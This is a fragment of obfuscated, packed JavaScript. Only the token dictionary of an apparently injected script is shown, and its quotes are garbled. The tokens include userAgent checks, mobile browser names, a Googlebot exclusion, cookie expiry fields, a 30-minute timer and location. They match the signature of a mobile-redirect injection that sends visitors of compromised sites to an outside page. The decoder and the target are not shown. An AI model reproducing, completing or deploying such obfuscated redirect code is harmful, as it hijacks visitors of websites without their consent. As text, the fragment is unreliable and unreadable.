
b|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|
treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blaz
er|meego|bb|function|Googlebot|android|compal|elaine|lge|ma
emo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310
|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|c
md|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3
gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim
|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|
00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|
rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|to
UTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x70
0|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|
nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|o
wg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02
|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|
sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt
|r600|rim9|raks|ge’.split(‘|’),0,{}))